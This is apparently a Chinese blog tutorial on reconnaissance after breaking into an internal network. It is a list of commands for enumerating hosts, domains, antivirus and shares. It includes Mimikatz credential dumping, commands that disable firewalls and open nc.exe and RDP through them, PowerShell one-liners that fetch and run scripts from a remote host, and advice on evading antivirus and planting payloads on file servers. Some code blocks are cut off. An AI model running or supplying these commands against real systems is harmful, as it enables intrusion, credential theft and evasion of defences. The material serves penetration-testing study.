介绍
当我们通过渗透进入内网环境后,面对的是一片未知区域。需要对当前机器角色判断,对机器所处区域分析。
判断当前机器区域
判断机器所处于网络拓扑哪个区域,是在DMZ区、办公区、核心区。区域界限是相对的
机器角色判断
文件服务器:配合社工,生成payload捆绑到文件服务器公用文件上,可批量上线主机
DNS服务器:端口53,可通过DNS服务器获取内网web系统信息,或者探测域信息
DHCP服务器:查看内网多组网段信息,更多的获取拓补信息
开发测试服务器:获取源码,新的信息资产,多存在弱口令
代理服务器:获取服务器账号,拿到各种密码
web服务器:可能需要提权(一般接触到的环境)
个人PC:查看是否存在域环境
本机信息收集
包括操作系统、权限、内网IP段、杀软、端口、服务、补丁情况、网络连接、共享、会话等。如果是域内主机,那么操作系统、应用软件、补丁、服务、杀软一般都是批量安装的。文件共享/FTP连接记录、浏览器访问记录、mstsc连接记录、ssh连接记录。
- 如果由于使用了x86的shell无法使用命令,需要在命令前加上
c:\windows\sysnative,这样就能执行x64的命令了。
查询网络配置信息。进行IP地址段、端口、arp记录内网段信息收集
ipconfig /all && netstat -ano && arp -a
查看当前系统版本
wmic OS get Caption,CSDVersion,OSArchitecture,Version
查看体系结构
echo %PROCESSOR_ARCHITECTURE%
查询操作系统及软件信息
systeminfo | findstr /B /C:”OS Name” /C:”OS Version” ## 英文系统
systeminfo | findstr /B /C:”OS 名称” /C:”OS 版本” ## 中文系统
查看.net framework版本
reg query “HKLM\Software\Microsoft\NET Framework Setup\NDP” /s /v version | findstr /i version | sort /+26 /r
查看补丁列表
systeminfo
查看补丁的名称、描述、ID、安装时间等
wmic qfe get Caption,Description,HotFixID,InstalledOn
PowerShell收集软件的版本信息
powershell “Get-WmiObject -class Win32_Product |Select-Object -Property name, version”
查看安装的软件的版本、路径等
1 | wmic product get name, version |
查看软件比较靠谱的做法是将远程加载本地ps文件,cs中可以使用powershell-import,上传ListInstallProgram.ps1后输入
1 | powershell Get-list |
将文件放到靶机,本地加载也可以
1 | shell powershell -exec bypass -Command "& {Import-Module 'C:\Users\HackerQWQ\Desktop\ListInstalledProgram.ps1';Get-list}" |
查看当前用户权限
whoami && whoami /priv
查询本机服务信息
wmic service list brief
查看开启的服务
net start
wmic查询进程信息
wmic process list brief
查看进程
tasklist /svc
查看启动程序信息
wmic startup get command,caption
查看计划任务(需要高权限)
at(win10之前)
schtasks /query /fo LIST /v(win10之后)
查看主机开机时间
net statistics workstation
查看本机用户列表
net user
获取本地管理员信息
net localgroup administrators
查看当前在线用户
query user || qwinsta
查看在线用户
quser
列出或断开本地计算机与所连接的客户端的对话(需要高权限)
net session
查询端口列表
Windows: netstat -ano
linux: netstat -tnlp
查看本机共享列表和可访问的域共享列表
net share (445端口)
查找共享列表
wmic share get name,path,status
磁盘映射
net use k: \192.168.1.10\c$
查询路由表
1 | route print |
可用接口的ARP缓存表。局域网内arp -a,查看是否有重复的mac地址判断是否存在arp欺骗。服务器绑定mac地址方式防止arp欺骗
1 | arp -a |
查看远程连接信息
cmdkey /l
查看杀软
WMIC /Node:localhost /Namespace:\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
查看本地密码策略
net accounts
查看hosts文件:
linux:cat /etc/hosts
windows:type c:\Windows\system32\drivers\etc\hosts
查看dns缓存
ipconfig /displaydns
列举安装的软件
ListInstalledProgram项目地址:https://github.com/3gstudent/ListInstalledPrograms
自动信息收集
我们可使用自动化脚本WMIC(Windows Management Instrumentation Command-Line,Windows管理工具命令行)。在默认情况下,任何版本的Windows XP的低权限用户不能访问WMIC,Windows 7以上版本的低权限用户允许访问WMIC并执行相关操作。 执行后,会将信息收集的结果写入HTML文档。
项目地址:
http://www.fuzzysecurity.com/scripts/files/wmic_info.rar
获取主机信息也可以用Seatbelt.exe,项目地址:https://github.com/GhostPack/Seatbelt/tree/master,需要编译,放到靶机上执行下列命令
1
shell Seatbelt.exe -group=all > env.txt
最好先
免杀一下,不然360会一直警告,cs上的插件也有集成Seatbelt,可以直接使用插件
常见查毒软件进程
1 | tasklist /svc |
随后将结果放到avList中对比查看
| 进程 | 软件名称 |
|---|---|
| 360SD.EXE | 360杀毒 |
| 360TRAY.EXE | 360实时保护 |
| ZHUDONGFANGYU.EXE | 360主动防御 |
| KSAFETRAY.EXE | 金山卫士 |
| SAFEDOGUPDATECENTER.EXE | 服务器安全狗 |
| MCAFEE MCSHIELD.EXE | 迈克菲杀毒软件 |
| EGUI.EXE | NOD32 |
| AVP.EXE | 卡巴斯基 |
| AVGUARD.EXE | 小红伞 |
| BDAGENT.EXE | BITDEFENDER |
可以用avList自动判断,项目地址:https://github.com/gh0stkey/avList
浏览器信息收集
项目地址:https://github.com/moonD4rk/HackBrowserData

域环境信息收集
判断是否存在域
ipconfig /all 可查看网关IP地址、DNS的IP地址、域名、本机是否和DNS服务器处在同一网段等。

解析域名ip
通过反向解析查询命令nslookup来解析域名的IP地址,用解析到的IP地址进行对比,判断域控服务器和DNS服务器是否在同一台机器上

查看当前权限
whoami
获取域SID
whoami /all
查询指定用户的详情信息
net user xxx /domain
查看域内所有账号
net user /domain
对比查看”域(域名)”和”登录服务器(域控制器)”的信息是否匹配
systeminfo
对比查看”工作站域DNS名称(域名)”和”登录域(域控制器)”的信息是否相匹配
net config workstation
查看时间可以找到域控
net time /domain
查看域密码策略
net accounts /domain
查看当前登录域
net config workstation
查看域用户
net user /domain
登录本机的域管理员
net localgroup administrators /domain
获取域控ip
ping -a xxx.com
查询域
net view /domain
查询域内的所有计算机
net view /domain:HACHE
查询域的所有组(enterprise admins组权限最大)
net group /domain
SPN扫描
setspn -T domain -q /
查看域管理员的用户组
net group “domain admins” /domain
查询域系统管理员用户组
net group “Enterprise admins” /domain
查看域控制器
net group “domain controllers” /domain
查看域控制器的机器名
nltest /DCLIST:hacke
查看dns缓存
ipconfig /displaydns
列域控c盘文件(需要域管理员权限)
dir \WIN-75NA0949GFB.safe-duck.com\c$
查询所有域成员计算机列表
net group “domain computers” /domain
获取域信任信息
nltest /domain_trusts
获取域内用户的详细信息
wmic useraccount get /all
查看存在的用户
dsquery user
查询所有计算机名称
dsquery computer
攻击主机CMD扫描同网段存活ip
windows
1 | # 扫c段 |
Linux
1 |
|
扫b段
1 | for i in 192.168.{1..254}.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null;then echo $i is alived; fi; done |
PowerView.ps域内信息收集
Invoke-NetView //查域内环境
Invoke-ShareFinder //查共享目录
Invoke-MapDomainTrusts //查看域内信任关系
Get-NetLocalGroup -HostName TARGET(主机名) //查看指定用户的登录时间、所属组情况
cs信息收集
target组信息的命令
net group \Target
net localgroup \target 组名
获取远程目录
shell dir \target\c$
shell dir /S /B \target\c$\users //递归获取多级目录及文件
cs通过powershell命令获取目录信息
powersehll Invoke-Command -ComputerName target -ScriptBlock{dir c:}
powershell Invoke-Command -ComputerName target -ScriptBlock{net localgroup administrators}
cs通过mimikatz抓取远程哈希值
powershell-import Invoke-Mimikatz.ps1
powershell Invoke-Mimikatz -DumpCreds
powershell Invoke-Mimikatz -Command ‘“privilege::debug” “sekurlsa::logonPasswords full”‘
防火墙相关
关闭防火墙
Windows Server 2003及之前的版本(admin):
1
netsh firewall set opmode disable
Windows Server 2003之后的版本(admin):
1
netsh advfirewall set allprofiles state off
查看防火墙配置:
1
netsh firewall show config

修改防火墙配置
Windows Server 2003及之前的版本,允许指定程序全部连接:
1
netsh firewall add allowedprogram c:\nc.exe "allow nc" enable
Windows Server 2003之后的版本,情况如下。
允许指定程序进入:
1
netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe"
允许指定程序退出:
1
netsh advfirewall firewall add rule name="Allow nc" dir=out action=allow program="C:\nc.exe"
允许3389端口放行:
1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
自定义防火墙日志的储存位置
1
netsh advfirewall set currentprofile logging filename "C:\windows\temp\fw.log"
查询代理配置情况
1 | reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" |

查询并开启远程连接服务
查看远程连接端口
0xd3d转换后就是3389
1
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
在Windows Server 2003中开启3389端口
1 | wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1 |
- 在Windows Server 2008和Windows Server 2012中开启3389端口
1 | wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1 |
端口扫描
telnet端口连接
没有开启的话去“打开或关闭windows功能”开启
- telnet只用于确认端口是否开启用,不拿来端口扫描
1 | telnet <主机> <端口> |
PowerSploit 中的Invoke-portscan.ps1脚本
下载地址:https://github.com/PowerShellMafia/PowerSploit
端口扫描利用到工具包中的Portscan.ps1
1 | powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://39.xxx.xxx.210/powersploit/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.1.1/24 -T 4 -ports '445,1433,8080,80,3389'" |

Nishang中的Invoke-portscan.ps1
下载地址:https://github.com/samratashok/nishang
该脚本可用于发现主机、解析主机名、扫描端口。
1 | powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://39.xxx.xxx.210/nishang/Scan/Invoke-PortScan.ps1');Invoke-PortScan -StartAddress 192.168.1.1 -EndAddress 192.168.1.255 -ResolveHost -Port '1-65535'" |

Nmap扫描
一般通过挂代理,nmap远程扫描
《内网渗透测试:隐藏通讯隧道技术》
Metasploit 端口扫描模块
Metasploit中提供了很多内置的扫描模块,使用方便,在侵入内网后设置好路由直接扫即可,有时速度有些慢。几个常用的:
1 | auxiliary/scanner/portscan/tcp |
收集域内端口的banner信息
banner信息表示“欢迎语”,其中会包含一些敏感信息,在banner信息中,可以获取到软件开发商、软件名称、服务类型、版本号等,而版本号信息有时会存在公开的CVE可以利用。获取到版本号后,可以在中查找到对应的CVE编号,并在ExploitDB等平台上面找到相关的利用方式。
使用Nmap获取banner
1 | nmap <IP地址> --script=banner -p <端口/端口范围> |

使用nc获取banner
1 | nc -nv <IP地址> <端口> |

存活主机扫描
nbtscan
nbtscan.exe是一个命令行工具,用于扫描本地或远程TCP/IP网络上的开放NetBIOS名称服务器。
下载地址:https://github.com/MrAnonymous-1/nbtscan
将nbtscan.exe上传到目标主机上,然后直接输入ip段即可运行扫描:
1 | //扫描一个网段 |

参数解释:
SHARING:该主机存在正在运行的文件和打印共享服务
DC:该机器可能是域控制器
?:没有识别处该机器的NetBIOS资源
ping
基于icmp扫描内网
1 | for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL=" |

arp-scan.exe
基于arp协议来进行存活性扫描
项目地址:https://github.com/QbsuranAlang/arp-scan-windows-

批处理脚本
这个批处理文件可用于对内网工作组和域内存活主机进行简单的扫描探测,并且支持中英文操作系统。
1 | @echo off |
msf主机存活扫描
1 | auxiliary/scanner/discovery/udp_sweep |
